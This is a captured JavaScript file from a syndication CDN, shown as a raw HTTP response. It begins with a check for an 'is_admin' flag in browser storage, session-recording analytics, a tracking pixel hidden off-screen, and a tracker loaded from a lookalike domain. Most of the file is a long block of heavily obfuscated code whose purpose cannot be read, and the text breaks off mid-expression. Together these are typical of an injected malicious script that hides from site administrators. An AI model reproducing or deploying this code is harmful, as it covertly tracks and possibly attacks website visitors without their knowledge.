

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.csyndication.com/
body_size: 352894
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(98723926, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/98723926";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xf